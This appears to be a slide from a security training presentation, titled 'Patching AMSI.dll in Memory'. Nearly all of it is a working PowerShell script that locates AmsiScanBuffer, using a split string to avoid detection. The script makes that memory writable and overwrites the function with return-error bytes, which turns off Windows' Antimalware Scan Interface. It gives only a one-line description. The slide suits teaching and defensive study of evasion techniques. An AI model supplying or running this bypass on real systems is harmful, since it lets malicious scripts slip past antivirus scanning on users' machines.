 Patching AMSI.dll in Memory
•More complicated bypass, but still allows AMSI to load
1 $MethodDefinition = @'
2 [DllImport("kernel32", CharSet=CharSet.Ansi, ExactSpelling=true, SetLastError=true)]
3 public static extern IntPtr GetProcAddress(IntPtr hModule,string procName);
4
5 [DllImport("kernel32.dll", CharSet=CharSet.Auto)]
6 public static extern IntPtr GetModuleHandle(string lpModuleName);
7
8 [DllImport("kernel32")]
9 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
10 '@
11
12 $Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name ‘Kernel32’ -Namespace ‘Win32’ -PassThru
13 $ASBD = "AmsiS"+"canBuffer"
14 $handle = [Win32.Kernel32]::GetModuleHandle("amsi.dll")
15 [IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $ASBD)
16 [UInt32]$Size = 0x5
17 [UInt32]$ProtectFlag = 0x40
18 [UInt32]$OldProtectFlag = 0
19 [Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag)
20 $buf = new-object byte[] 6
21 $buf[0] = [UInt32]0xB8
22 $buf[1] = [UInt32]0x57
23 $buf[2] = [UInt32]0x00
24 $buf[3] = [Uint32]0x07
25 $buf[4] = [Uint32]0x80
26 $buf[5] = [Uint32]0xc3
27
28 [system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6)
BLSECURITY
32